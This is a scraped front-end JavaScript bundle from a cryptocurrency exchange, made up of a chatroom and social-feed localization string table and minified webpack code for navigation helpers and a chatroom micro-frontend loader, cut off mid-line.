to contact service, please click ","chatroom_lastMuteListLine":"Bottom is reached","chatroom_repeatMsgTip":"Please don\'t send a large amount of same words","chatroom_sendSamePicTip":"Please don\'t repeat same image","chatroom_forbidQrcode":"Forbid to send unrelated QR code","chatroom_forbidIllegalLink":"Forbid to send unrelated link","chatroom_exit":"Exit","chatroom_selectPic":"Select a local picture","chatroom_confirmSend":"Send","chatroom_sendCancel":"Cancel","chatroom_reSelect":"Reselect","chatroom_introTip1":"1.Click to select a picture which you want to upload.","chatroom_introTip2":"2.Check the picture in preview window, then click \\"Send\\" button to send.","chatroom_introTip3":"3.Preview window support mouse wheel zoom.","chatroom_introTip4":"4.Double click the preview window to reselect a picture.","chatroom_newsFlash":"News","chatroom_newsFrom":"From:","chatroom_connectService":"Service connecting...","chatroom_offLine":"Offline","chatroom_satisfied":"Satisfied","chatroom_unSatisfied":"Dissatisfied","chatroom_common":"Fair","chatroom_confirmAppraise":"Confirm","chatroom_appraiseTip":"Thanks for your use. In order to improve our service quality, please appraise this service.","chatroom_lastSpeech":"\'s last speech","chatroom_clickToView":"Click to view ","chatroom_noInCurrPage":"There is no speech of ","chatroom_speechOfsb":" on the current page","chatroom_newWindow":"New window","chatroom_redPacket":"Gift Coins","chatroom_coin":"Coin","chatroom_totalAmount":"Total Amount","chatroom_max":"Max","chatroom_min":"Min","chatroom_count":"count","chatroom_fundingPass":"Fund password","chatroom_congrl":"Happy and Prosperous","chatroom_putInRp":"Put it into the gift","chatroom_requireInput":"Please enter amount and gift quantity","chatroom_sendableAmount":"Amount you can send is ","chatroom_moneyUnit":"CNY","chatroom_sendableCount":"Packet quantity you can send is $0","chatroom_maxMsgLength":"Packet message can not exceed 25 characters","chatroom_getRp":"Claimed the gift coins sent by $0","chatroom_rpExpired":"The gift has been for 24 hours. If you have already claimed it, please go to \u201cTransaction History\u201d to check.","chatroom_open":"Open","chatroom_rpFinished":"No gift coins left.","chatroom_putInAccount":" Have added to you account. You can use it now","chatroom_questionType":"Question Types","chatroom_DW":"Deposit/Withdraw","chatroom_MC":"Margin/Futures","chatroom_FB":"P2P Trading","chatroom_LC":"HODL & Earn","chatroom_startup":"startup","chatroom_otherQuestion":"Others","chatroom_pleaseSelectQuestionType":"Please choose one type","chatroom_FAQcate":"Question Types","chatroom_guess":"Suggested Answers","chatroom_noData":"No data","chatroom_more":"More","chatroom_layout":"Layout","chatroom_keyWords":"Key Words","chatroom_hello":"Hello","chatroom_Another":"Other questions","chatroom_GuessFaq":"Type in your question","chatroom_callCustomer":"Contact a Customer Service","chatroom_callCustomerTip":"Can not find an answer to your question? Contact a customer service.","chatroom_disconnectServTip":"You are connecting with customer service. After you quit, the connection with customer service will be interrupted. Confirm that you will continue to quit?","chatroom_deleteInfo":"Do you want to delete","chatroom_message":"message","chatroom_pj_1":"Rate the service","chatroom_pj_2":"Close/rate the service","chatroom_pj_4":"Your feedback will help us to offer a better service.","chatroom_pj_5":"Please enter your comment","chatroom_pj_6":"Please rate this service.","chatroom_Fastreply":"Quick reply","chatroom_The_evaluation_to_you_is":"The evaluation to you is:","chatroom_note":"Note","chatroom_Turnoff":"Turn off","chatroom_Turnon":"Turn on","chatroom_Leave":"Leave","chatroom_Currentsession":"Current session","chatroom_In_the_queue":"In the queue","chatroom_muteSerch":"Please enter username or nickname to search","chatroom_Optional_customer_service":"Available","chatroom_noMore":"There is no more","chatroom_delMessage":"Delete the message","chatroom_viewMore":"View more","chatroom_getUserLastMsg":"Get the last chat record of the current user","chatroom_transferSer":"Transfer it to another customer service","chatroom_language":"Language","chatroom_session":"Session","chatroom_transfer":"Assign to another customer service","chatroom_transferingInfo":" In process of transfer, please do not send message to the user temporarily. If successful, the user window will be closed. If there is no response, please try again later.","chatroom_EmptyNickname":"Delete nickname","chatroom_delPhoto":"Delete avatar","chatroom_Thankadvice":"Thanks for your feedback \ud83d\ude04","chatroom_Issuesrelated":"Perhaps you also want to know the following related questions:","chatroom_useful":"Solved","chatroom_useless":"Unsolved","chatroom_describeProblem":"Sorry, I can\'t recognize your question, please ask in another way, or contact a human customer service for help","chatroom_enterquestion":"Enter or select your question","chatroom_Ifyouneed":"If you need","chatroom_humanCustomerService":" Contact human customer service","chatroom_enterRegistration":"Enter your email or phone number","chatroom_submit":"Submit","chatroom_RegisteredUsers":" Registered account","chatroom_increaseQueuing":"Queuing priority will be increased","chatroom_returnQuestions":"Return to question list","chatroom_servOnText":"You can\'t support users at this page. Please go to customer support page directly before starting to work.","chatroom_Blacklist":"Blocklist","chatroom_addBlacklist":"Add users to the blocklist","chatroom_addBlackInfo":"Reason for blocklist","chatroom_addBlackTime":"Time limit for blocklist","chatroom_filled":"Not filled","chatroom_research":"Chatroom survey with reward ","chatroom_reward":"Participate in the Chatroom survey to unlock ","chatroom_money":" Rewards","chatroom_Participate":"Participate now","chatroom_Ahead":"In front of you","chatroom_wait":"People are expected to wait","chatroom_Minutes":"Minute.","chatroom_solved_title":"Is your question solved after the conversation with us?","chatroom_solved":"Solved","chatroom_no_solved":"Unsolved","chatroom_recommended":"Yes","chatroom_no_recommended":"No","chatroom_score_title":" Are you satisfied with the service?","chatroom_salutation":"Hello, what can I help you today?","chatroom_Started":"Getting Started","chatroom_Reset":"Set Two-Factor Authenticator","chatroom_Billing":"View Transaction Rate","chatroom_Welfare":"Individual KYC Tutorial","chatroom_SetFund":"Set Fund Password","chatroom_Login2Step":"Set Login 2-Step Verification","chatroom_dissatisfaction":"What is the reason for your dissatisfaction with the answer?","chatroom_Toomanywords":"Too many words","chatroom_Complicated":"Complicated description","chatroom_know":"Not what I want to know","chatroom_relatedquestions":"Didn\'t find any related questions?","chatroom_LiveChat":"Live Chat Service","chatroom_SubmitRequest":"Submit Request","chatroom_Submit":"Submit","chatroom_experience":"Please describe the reasons. We can improve in the future and provide a better experience","chatroom_assisting":"is assisting your today","chatroom_wouldexperience":"Overall, how would you rate your chat experience with ","chatroom_More":"More","chatroom_response":"Reply in time","chatroom_Excellent":"Good reply","chatroom_Helpful":"Reply content is helpful","chatroom_Resolved":"Problem solved","chatroom_Average":"Reply speed is normal","chatroom_Averagecustomer":"Reply with average attitude","chatroom_Only":"Only part of the problem is solved","chatroom_Content":"Reply content is not helpful","chatroom_Slow":"Slow reply","chatroom_Bad":"Poor response","chatroom_Didnot":"Did not solve the problem","chatroom_relevant":"Reply content is not helpful","chatroom_Satisfied":"Satisfied","chatroom_Averagebox":"Average","chatroom_Dissatisfied":"Dissatisfied","chatroom_serverizers":"Please describe your unsolved issue, so that we can follow up and get back to you in the future. ","chatroom_Notrecommend":"Not recommend","chatroom_Recommend":"Recommend","chatroom_Submitted":"Submitted!","chatroom_feedback":"We have received your feedback, thank you~ \ud83d\ude04","chatroom_support":"Sorry to hear your issue has not been solved. Reconnect with another customer support agent, or submit a request. We will get back to you asap.","chatroom_Reconnect":"Reconnect","chatroom_Closethewindowprompt":"Do you want to end the chat?","chatroom_Endchat":"End chat","chatroom_Backtochat":"Back to chat","chatroom_Login":"Log in","chatroom_details":"Log in to save important details in your chat history. This will help us serve you better and enhance your experience.","chatroom_Recommended":"Log In (Recommended)","chatroom_Continue":"Continue as Visitor","chatroom_Enter":"Enter your email address to receive updates on your inquiry.","chatroom_address":"Please enter a valid email address","chatroom_StartChat":"Start chatting","chatroom_youremail":"Please enter your email address","chatroom_Connecting":"Connecting to a customer service agent...","chatroom_saveSuccess":"Saved successfully","chatroom_clearSuccess":"Cleared successfully","chatroom_chatRecords":"Chat history","chatroom_sendTicketLink":"Send ticket","chatroom_sendSignUpCode":"Signup code","chatroom_clearRecords":"Clear chat","chatroom_clearRecordsConfirm":"Are you sure you want to clear current chat history? The aciton is irreversible","chatroom_signUpCode":"Sign up link","chatroom_sendToUser":"Send to user","chatroom_textContent":"Copywriting","chatroom_textContentPlaceholder":"For example, register through the exclusive link and enjoy $1000 registration benefits!","chatroom_linkText":"Set copywriting of the referral code ","chatroom_linkTextPlaceholder":"For example, sign up link","chatroom_signUpCodeLink":"Set referral code","chatroom_signUpCodeLinkPlaceholder":"Please set link","chatroom_saveLocally":"Save locally","chatroom_clearStorage":"Clear storage","chatroom_cancelSending":"Cancel","chatroom_confirmSending":"Confirm","chatroom_saveLocallyTip":"\\"Save locally\\" can save the filled information in this machine","chatroom_searchRecords":"Search records","chatroom_previous":"Previous","chatroom_next":"Next","chatroom_translated":"Auto-translated text","chatroom_originalDisplay":"Original text","chatroom_originalView":"View original text","chatroom_translateView":"View translation","chatroom_Replytyping":"is typing","chatroom_provideabetter":"Please describe the reasons why you do not recommend it, so that we can provide a better experience in the future.","chatroom_Fanggreeting":"Hi\uff5e","chatroom_Issue":"Issue","chatroom_Reasons":"Reasons","chatroom_Score":"Score","chatroom_Recommendedreason":"Recommended reason","chatroom_Rate":"Rate","chatroom_translateSetting":"Translation settings","chatroom_translateServ":"Enable service side translation","chatroom_translateServTip":"* If turned on, the content sent by the user will be automatically translated into the customer service language. If turned off, the original text will be displayed by default","chatroom_translateCustomer":"Enable customer side translation","chatroom_translateCustomerTip":"* Automatically translate the content sent to the user into the user\'s language when turned on, and do not translate when turned off","chatroom_translateOn":"On","chatroom_translateOff":"Off","chatroom_kickOffTip":"Chat room service has already been logged in on another page or another device, and this page has been kicked off the line!","chatroom_close":"Close","chatroom_reLogin":"Login again","chatroom_Announcement":"Announcement","chatroom_sendTip":"Take a screenshot and paste it directly into the input box to send the image","chatroom_repeatImg":"Cannot send the same image repeatedly","chatroom_imgTooMany":"You have selected too many files, the maximum limit is 10","chatroom_fundingPassEmpty":"Fund password is required","chatroom_remarks":"Remarks","chatroom_remarksTip":"Up to 30 words","chatroom_take":"Collect","chatroom_rpSendBy":"Sent","chatroom_rpCongratulations":"Congratulations on receiving","chatroom_reply":"Reply","chatroom_setTop":"Pin","chatroom_cancelSetTop":"Unpin","chatroom_item":"item","chatroom_setTopSupportText":"Only text message can be pinned","chatroom_msg":"Message","chatroom_msgSetTopConfirm":"Confirm to pin the message as a group announcement?","chatroom_setTopFailed":"Failed to pin","chatroom_setTopSuccess":"Pinned","chatroom_listLimit":"Allow up to 20 messages to be pinned","chatroom_netWorkUnstable":"Network is unstable","chatroom_netWorkFailed":"Network is not available, network connection failed","chatroom_Confirm":"Confirm","chatroom_Cancel":"Cancel","chatroom_loginTip":"You are not logged in, please log in and enter the chatroom.","chatroom_enterTitle":"Enter the chatroom","chatroom_enterTip":"Hi, welcome back, please follow the chatroom norms. The chatroom prohibits violations such as screen swiping, promotional links, WeChat QR codes, false information, missed pictures, etc.","chatroom_enterExtraTip":"Failure to comply with norms will result in a ban by the administrator.","chatroom_nicknameTitle":"Set nickname","chatroom_nicknameTipOne":"Nickname allows 1 change within 24 hrs. Change it with caution.","chatroom_nicknameTipTwo":"Don\u2019t use your real name or contact or any other info that may compromise your privacy.","chatroom_nicknameTipFour":"Nickname supports 12 characters at most, special characters not allowed.","chatroom_nicknameNextTime":"Next time","chatroom_logoutTitle":"Log out of the chatroom","chatroom_logoutTip":"The current chat content will not be retained after you log out","chatroom_currLang":"Current language","chatroom_allLang":"All languages","chatroom_delMsgTip":"Message has been deleted","chatroom_closeEvaluationTip":"Please rate the customer service","chatroom_translateFailed":"Translation failed, do you want to send the original text?","chatroom_gptTip":"This information is sent by GPT, and the content is for reference only. If you have any questions, please contact customer service","chatroom_MyGroup":"My Group","chatroom_MoreGroup":"More","chatroom_Requirements":"Requirements","chatroom_MembershipMore3days":"Membership \u2265 3 days","chatroom_RegisterOn":"You registered on","chatroom_verificationLevelIs":"Your current verification level is","chatroom_FinishKYC2":"Identity Verification","chatroom_TotalAssets":"Total assets","chatroom_CurrentTotalAssets":"Your current converted total assets are","chatroom_Verify":"Verify","chatroom_Deposit":"Deposit","chatroom_GroupLink":"Group Link","chatroom_Copied":"Copied","chatroom_Members":"Members","chatroom_LeaveGroup":"Leave Group","chatroom_LeaveGroupConfirm":"Confirm to Leave Group","chatroom_LeaveGroupTip":"You will not be able to interact in the group once you leave it.","chatroom_Leaves":"Leave","chatroom_GroupLanguage":"Group Language","chatroom_GroupNotice":"Group Notice","chatroom_MutedList":"Muted List","chatroom_DeleteNotice":"Delete","chatroom_DeleteNoticeConfirm":"Confirm to Delete?","chatroom_DeleteNoticeTip":"The notice will be unpinned and deleted.","chatroom_Deleted":"Deleted","chatroom_Edit":"Edit","chatroom_Done":"Done","chatroom_SearchNicknameOrUID":"Search nickname or UID","chatroom_MuteCancelConfirm":"Confirm to unmute this user?","chatroom_Unmuted":"Unmuted","chatroom_MuteSettings":"Mute Settings","chatroom_MuteDuration":"Mute Duration","chatroom_hours":"hours","chatroom_Forever":"Forever","chatroom_CustomTime":"Custom","chatroom_Days":"Day(s)","chatroom_Reason":"Reason","chatroom_EnterMuteReason":"Enter the reason for muting","chatroom_Mute":"Mute","chatroom_Unmuteds":"Unmute","chatroom_Muted":"Muted","chatroom_Join":"Join","chatroom_NoRelatedYet":"No related yet","chatroom_JoinGroup":"Join Group","chatroom_JustAFewStepsToGo":"Just a few steps to go","chatroom_verified0":"Unverified","chatroom_verified1":"Identity Verification","chatroom_verified2":"Address Verification","chatroom_verified3":"Entity Verification","chatroom_MuteConfirm":"Confirm to mute this user?","chatroom_Collapse":"Collapse","chatroom_MutedDaysDuration":"Custom mute duration must be between 1-500 days.","chatroom_EnterMuteDuration":"Select the mute duration","chatroom_MutedUntil":"You have been muted until $time$. Contact Customer Support if you need.","chatroom_MutedPermanently":"You have been permanently muted. Contact Customer Support if you need.","chatroom_Group":"Chat","chatroom_AdminTag":"(Admin)","chatroom_Audio":"Audio","chatroom_market_fluctuation":"Market Fluctuation","chatroom_onchain_asset_transfer":"Assets Transfer","chatroom_financial_data":"Financial Data","chatroom_future_events":"Hot Events","chatroom_liquidation_data":"Liquidation Details","chatroom_volume_alert":"Soared Trading Volume","chatroom_reminder_settings":"Reminder Bot","chatroom_enable_bot_reminders":"Enable Reminder Bot","chatroom_reminder_content_settings":"Reminder Content Settings","chatroom_tip_market_fluctuation":"Received a message of Market Fluctuation","chatroom_tip_onchain_asset_transfer":"Received a message of Assets Transfer","chatroom_tip_financial_data":"Received a message of Financial Data","chatroom_tip_future_events":"Received a message of Hot Events","chatroom_tip_liquidation_data":"Received a message of Liquidation Details","chatroom_tip_volume_alert":"Received a message of Soared Trading Volume","chatroom_amount":"Amount","chatroom_transform_form":"Transfer from","chatroom_robot_more":"More","chatroom_robot_close":"Close","chatroom_trader_card_tip":"[Currently not supported on Web. Please go to the App to view the information.]","chatroom_live_start":"Start In: {time}","chatroom_live_streaming":"Live","chatroom_live_closed":"Ended","chatroom_live_start_soon":"Upcoming","chatroom_sub_account_warning":"Subaccount does not support this feature yet","chatroom_search_icon_tip":"Search function newly added","chatroom_c2c_tip":"{Gate} Friendly Reminder: Dear user, this message is initiated by the {Gate} official admin. Please be aware that {Gate} will never request your account information. If you encounter any suspicious activity or potential scams, please report it to our customer support team immediately. Thank you.","chatroom_close_conversation_tip":"Are you sure you want to end this conversation? Once ended, this temporary chat window will disappear.","chatroom_delete_conversation_tip":"Are you sure you want to delete this conversation? Once deleted, all related chat records will be removed.","chatroom_conversation_end_tip":"This conversation has ended. Thank you for your cooperation.","chatroom_conversation_end_btn_text":"Delete Conversation","chatroom_mute_all":"Mute All","chatroom_mute_enable_confirm":"Are you sure to enable Mute All?","chatroom_mute_disable_confirm":"Are you sure to disable Mute All?","chatroom_mute_tip_text":"Once Mute All is enabled, only admins are allowed to speak.","chatroom_mute_enable_tip":"Admin has enabled Mute All.","chatroom_mute_disable_tip":"Admin has disabled Mute All.","chatroom_mute_input_text":"Mute All is active.","chatroom_mute_send_failed":"Sending failed, this group has been muted.","chatroom_face_reply_warning":"This message is already very popular. Add reactions to other messages.","chatroom_text_limit_reached":"Text limit reached","chatroom_reply_image":"[Image]","chatroom_reply_card":"[My Trading]","chatroom_reply_GIF":"[GIF]","chatroom_setting_message_sync":"Message Sync","chatroom_setting_message_sync_tip":"Once enabled, the messages in the live channel and the group chat will be synchronized and displayed, during the live stream.","chatroom_setting_message_sync_warning":"You need to make the group public first in order to use the message sync feature.","chatroom_sync_message_tip":"This message is from the streamer\u2019s live channel. Go check it out!","chatroom_setting_public_group":"Public Fan Group","chatroom_setting_public_group_tip":"Once enabled, the fan group will be public in the streamer\'s live channel/post profile/group list and will be visible to all users.","chatroom_setting_guess_tip":"The new prediction feature is available on the App! Go check it out!","user":"User","privatechat":"Private Chat","interested_group":"Interested Groups","tradecardtip":"[The user has shared his/her trading data. Go to the App to view more.]","chatroom.moments":"Moments","chatroom.square":"Square","chatroom.flash":"Flash","chatroom.news":"News","chatroom.live":"Live","chatroom.all":"All","chatroom.views":"{num} Views","chatroom.insights":"Insights","chatroom.important":"Important","chatroom.just_now":"Just now","chatroom.no_more_content":"No more content","chatroom.banner_1":"Copy trading {s1} at {s2}! Thousands of people are copying @{s3}\'s strategies!","chatroom.banner_2":"Massive {s1} purchases were made at {s2}. Come and join {s3}\'s stream to get on board now!","chatroom.banner_3":"Trade {s1} at {s2} to buy the dip! Many have copied @{s3}\'s strategies!","chatroom.banner_4":"Plan in advance to trade {s1} at {s2}! Everyone\'s copying @{s3}\'s strategies!","chatroom.banner_5":"Trade {s1} at target price {s2}! Everyone\'s copying @{s3}\'s strategies!","moments.item.date.justNow":"Just Now","moments.item.date.minAgo":"{time}m ago","moments.item.date.hourAgo":"{time}h ago","post.reward":"Reward","post.like":"like","post.comment":"Comment","post.share":"Share","post.succeeded":"Succeeded","blocktip":"You are currently following this user. Are you sure you want to block them? (Blocking will not affect your follow status.)","post.blockMoments":"Block","post.areYouSureToBlockThisUser":"Are you sure to block this user?","live.index.Follow":"Follow","live.index.Following":"Following","post.blockThisUser":"Block This User","post.ai.aiTitle":"The abstract is generated by AI","post.ai.aiNotice":"The summary is generated by Al and its quality and accuracy are not guaranteed. It is provided for reference purposes only and does not represent any views of Gate.","post.ai.aiGenerate":"Abstract generation in progress","live.innerpage.Expand All":"Expand All","live.innerpage.Collapse":"Collapse","post.editor.View Original":"View Original","post.viewTranslation":"View Translation","post.theUserHasShared":"[The user has shared his/her trading data. Go to the App to view more.]","post.fundPass":"Input Fund Password","post.unlessIpChange1H":"1 Hour (Unless IP change)","post.emptyFundPass":"Empty fund passward, please re-input","post.fundPassword":"Fund password","post.inputFundPassword":"Input Fund Password","post.thankYouForTheRewards":"Thank you for the Rewards","post.participantsCounter":"{0} Participants","post.votingFinished":"Voting Finished","post.viewAll":"View All","post.endsInDayCounter":"Ends In {0} Day","post.endsInhourCounter":"Ends In {0} Hour","post.endsInMinuteCounter":"Ends In {0} Minute","post.subscribeNowToView":"Subscribe now to view exclusive content","post.SubscribersOnly":"Subscribers Only","post.autoRenew":"Auto Renew","post.offCounter":"{0} Off","post.billedSubscription":"Billed Subscription","post.viewExclusivePosts":"View Exclusive Posts","post.watchExclusiveLive":"Watch Exclusive Live","post.monthlyMembership":"Monthly Membership","post.quarterlyMembership":"Quarterly Membership","post.annualMembership":"Annual Membership","post.aboutTheSubscription":"About the Subscription","post.noBrefingYet":"No briefing yet\u2026","post.expand":"Expand","post.collapse":"Collapse","post.subscriptionNotice":"Subscription Notice","post.subscribeNow":"Subscribe Now","post.index.Add a comment":"Add a comment","post.viewMore":"View More","post.home.Forever":"Forever","post.pin":"Pin","post.Unpin":"Unpin","post.replySuccessfully":"Reply successfully","post.editor.overWordTip":"Exceeding the character limit","HeaderMoments":"Moments","square":"Square","gototrade":"Go to Trade","chatroom.more.live":"More Lives","post.areYouSureToDeleteThisMoment":"Are you sure to delete this moment?","post.deleteMoment":"Delete Moment","post.rewardRecord":"Rewards Records","referenceonlynew":"This page may contain third-party content, which is provided for information purposes only (not representations/warranties) and should not be considered as an endorsement of its views by Gate, nor as financial or professional advice. See <a>Disclaimer</a> for details.","moments_summarize":"Sum up","moments_ai_info":"The summary is generated by Al and its quality and accuracy are not guaranteed. It is provided for reference purposes only and does not represent any views of Gate.","sharespace":"Sharing a Space","repostsuccess":"Repost Successful","usersharespace":"[The user has shared a Space. Please check the app for more details.]","chatroom.qrcode":"Group QR Code","chatroom.save":"Save Image","chatroom.banner_6":"The streamer placed an Alpha limit [sell] order of [{s1}]. The order amount is {s2} and the order price is {s3}.","chatroom.banner_7":"The streamer placed an Alpha limit [buy] order of [{s1}]. The order amount is {s2} and the order price is {s3}.","chatroom.banner_8":"The streamer placed an Alpha market [sell] order of [{s1}]. The order amount is {s2} and the order price is {s3}.","chatroom.banner_9":"The streamer placed an Alpha market [buy] order of [{s1}]. The order amount is {s2} and the order price is {s3}.","mygroups":"My Groups","invitetogroup":"Invite People to Group","searchuid":"Search UID","selectall":"Select All","validitydays":"Invitation Validity (Days)","inviteconfirm":"Confirm","awaitconfirm":"Invitation sent successfully, awaiting confirmation","daysremaining":"{value} Days Remaining","deadline":"Deadline","limitedinvitation":"Time-Limited Invitation","invitetoast":"You can set how long the invitation notification remains visible on the recipient\'s page.","joinsuccess":"Successfully Joined \u2014 Start Sharing Your Insights!","post.success":"Success","post.net.error":"Network error","post.too.long":"The length is no more than 12000 characters","post.not.support":"The image type is not supported","post.too.large":"The photo is too large. Please compress and upload.","post.supportsize":"Image size: 32*32 px min, 5000*5000 px max","post.upload.fail":"Uploading picture failed","post.editor.post":"Post","post.index.share":"Post content & earn content mining yield","post.topic.limit":"Maximum 5 topics.","post.currency.limit":"Maximum 5 coins.","post.image.limit":"Maximum 9 images.","post.write.publish":"Post","post.publish.success":"Success","social.mute.type":"Mute Type","social.mute.all":"All Live Channels","social.mute.live":"This Live Channel","social.mute.social":"Across All Socials","social.mute.duration":"Mute Duration","social.mute.24h":"24 Hours","social.mute.permanent":"Permanent","social.mute.custom":"Custom","social.mute.reason":"Reason for Mute","social.mute.muted":"Muted","social.mute.time":"Mute Time: ","social.mute.chatroom":"All Groups","social.mute.group":"This Group","chatroom.new.topic":"+ New Topic","social.mute.success":"Muted successfully","social.mute.failed":"Failed to mute","chatroom.market.view":"What\'s your market view today?","chatroom.view.today":"What\'s your view on {0} today?","p.bullish":"Bullish","p.bearish":"Bearish","post.ai.generated":"Contains AI-generated content","chatroom.kick.user":"Do you want to remove this user from the group?","chatroom.kicked.out":"You have been removed from the group.","chatroom.set.admin":"Do you want to set this user as an admin?","chatroom.revoke.admin":"Do you want to revoke this user\'s admin role in the group?","chatroom.sync.unsupport":"Message sync is not supported in this group. For adjustments, please contact official support.","chatroom.admin.limit":"Admin limit reached. You can set up to 10 admins in this group."}')}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-7b441f84-141421ebd7cc3d52.js
body_size: 27825
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9541],{54620:function(t,e){e.Z={src:"/cdn/fe/_next/static/media/pre-token.9ebce303.webp",height:49,width:49,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},91305:function(t,e,n){n.d(e,{Es:function(){return p},FK:function(){return f},Gr:function(){return v},JL:function(){return b},Lc:function(){return S},_$:function(){return y},l_:function(){return s},lp:function(){return l},n0:function(){return w},nl:function(){return h},om:function(){return m},oy:function(){return C},tS:function(){return _},uu:function(){return g},xy:function(){return d}});var r=n(93707),o=n(3089),i=n(19060),a=n(79988),u=n(77574),c=n(51980);let l=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],e=(0,r.RG)(),n=(0,o.R9)();return()=>{(0,u.Sp)()?(0,c.o)({path:"/moduleLogin/activity/login"}):(null==e?void 0:e.openRegistrationModal)&&t?null==e||e.openRegistrationModal():window.location.href="".concat(n,"/login")}},s=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],e=(0,r.RG)(),n=(0,o.R9)();return r=>{(0,u.Sp)()?(0,c.o)({path:"/moduleLogin/activity/signup"}):(null==e?void 0:e.openRegistrationModalSignup)&&t?(r&&(null==e||e.setRegistrationModalCh(r)),null==e||e.openRegistrationModalSignup()):window.location.href="".concat(n,"/signup")}},d=()=>{let t=(0,o.R9)();return()=>{(0,u.Sp)()?(0,c.o)({path:"/moduleLogin/activity/login"}):window.location.href="".concat(t,"/login")}},f=()=>{let t=(0,i.kX)();return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",[n,r]=e.split("_");t("/trade/".concat(e),{path:"/trans/fragment/trans_home",data:{currencyType:n,exchangeType:r}})}},p=()=>{let t=(0,i.kX)();return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",[n,r]=e.split("_");t("/trade/".concat(e,"?tab=isolated_margin"),{path:"/trans/fragment/trans_home",data:{currencyType:n,exchangeType:r,method:1}})}},g=()=>{let t=(0,i.kX)();return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"BTC_USDT",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USDT";t("/futures/".concat(n,"/").concat(e),{path:"/moduleFutures/fragment/futures_home",data:{contract:e,closeUnit:n}})}},m=()=>{let t=(0,i.YQ)();return()=>{(0,u.Dt)()?window.gateio.startNative("/lend-earn"):(0,u.gn)()?window.webkit.messageHandlers.startNavtive.postMessage({url:"/lend-earn"}):window.open(t("/simple-earn"))}},h=()=>{let t=(0,i.kX)();return()=>{t("/copytrading",{path:"/mainApp/strategy/home"})}},_=()=>{let t=(0,i.kX)();return()=>{t("/announcements/trade-match",{path:"/mainApp/information",data:{tab:"announcements"}})}},v=()=>{let t=(0,i.kX)();return()=>{t("/candy-drop",{title:"CandyDrop"})}},w=()=>{let t=(0,i.kX)();return()=>{t("/myaccount/security",{path:(0,u.Dt)()?"/kyc/home":"/mainApp/kyc/homepage"})}},b=()=>{let t=(0,i.kX)();return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/alpha",n=arguments.length>1?arguments[1]:void 0;t(e,{path:"/memebox/fragment/memebox_home",data:n?{pair:n,quote_prec:8,amount_prec:8}:{}})}},y=()=>(0,u.Sp)()&&(0,a.Kc)(658020,202504080001),C=()=>{let t=(0,i.kX)(),e=(0,i.YQ)();return()=>{(0,u.Sp)()?t("/h5_coupon/coupon_center"):window.open(e("/myaccount/profile/coupon_center"))}},S=()=>{let t=(0,i.kX)();return()=>{t("/about-us",{path:"/user_center/about_us"})}}},70631:function(t,e,n){n.d(e,{N:function(){return i}});var r=n(37667),o=n(14978);let i=t=>{let{initView:e,repeatView:n,loopView:i,reEntryTime:a=1e4,hideView:u,observerOptions:c}=t,l=(0,r.useRef)(null),[s,d]=(0,r.useState)(!1),f=(0,r.useRef)(!1),p=o(()=>{f.current?null==n||n():(null==e||e(),f.current=!0),null==i||i()},a,{trailing:!1});return(0,r.useEffect)(()=>{let t;return t=new IntersectionObserver(t=>{var e,n;(null===(e=t[0])||void 0===e?void 0:e.isIntersecting)?p():f.current&&(null==u||u()),d(null===(n=t[0])||void 0===n?void 0:n.isIntersecting)},c||{}),l.current&&t.observe(l.current),()=>{null==t||t.disconnect()}},[l.current]),[l,s]}},4668:function(t,e,n){n.d(e,{G_:function(){return d},I3:function(){return u},w9:function(){return c}});var r=n(96638),o=n(71760),i=n(90308),a=n(41194);let u={content:"",title:"",ok_button:"",cancel_button:"",ok_button_router:"",text_link:[],no_close_button:!0,type:""},c="customer-understand-declaration",l={keepPreviousData:!0,revalidateOnFocus:!1},s=async t=>{try{var e;let{SUB_WEBSITE_ID_MAIN:n,SUB_WEBSITE_ID_TURKEY:r,SUB_WEBSITE_ID_UK:o,SUB_WEBSITE_ID_AU:c}=i.SUB_WEBSITE,l=await (0,a.v_)({url:[n,r,o,c].includes(t||0)?i.$t:i.Xp});if((null==l?void 0:null===(e=l.resMsg)||void 0===e?void 0:e.code)!==0||!Array.isArray(null==l?void 0:l.datas)||0===l.datas.length)return[u];return null==l?void 0:l.datas}catch(t){return[u]}},d=t=>{let{enableRequest:e=!0,subWebsiteId:n,typeReminder:i}=t,{locale:a="en"}=(0,o.useRouter)(),{data:c,isLoading:d}=(0,r.ZP)(e?["getBusinessComplianceCheck",a]:null,()=>s(n),{...l,fallbackData:[u]});return{businessComplianceCheck:i?(null==c?void 0:c.find(t=>t.type===i))||u:(null==c?void 0:c[0])||u,isLoading:d}}},30639:function(t,e,n){n.d(e,{s:function(){return p}});var r=n(37667),o=n(1741),i=n(95408),a=n(85313),u=n(31552);function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}let l={name:"chatroom",entry:n(36909).env.NEXT_PUBLIC_CHATROOM_ENTRY||"/cdn/fe/micro-fe/prod/chatroom/index.html",container:"#chatFrameCon"},s="chatroom_open";class d{updateAppProps(t){if(this.appProps={locale:t.locale,nickname:t.nickname,isSubAccount:t.isSubAccount},this.visible){var e,n;null===(n=this.microInstance)||void 0===n||null===(e=n.update)||void 0===e||e.call(n,this.getNewestProps())}}on(t,e){"visible"===t&&this.visibleChangeCb.add(e)}off(t,e){"visible"===t&&this.visibleChangeCb.delete(e)}onMount(){this.isLoading&&this.hideLoading(),this.visible=!0,this.visibleChangeCb.forEach(t=>{t(this.visible)})}hideChatroom(){this.microInstance&&"MOUNTED"===this.microInstance.getStatus()&&this.microInstance.unmount(),this.visible=!1,this.visibleChangeCb.forEach(t=>{t(this.visible)})}onModifyExtraParam(){var t,e;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.extraParam={...n},null===(e=this.microInstance)||void 0===e||null===(t=e.update)||void 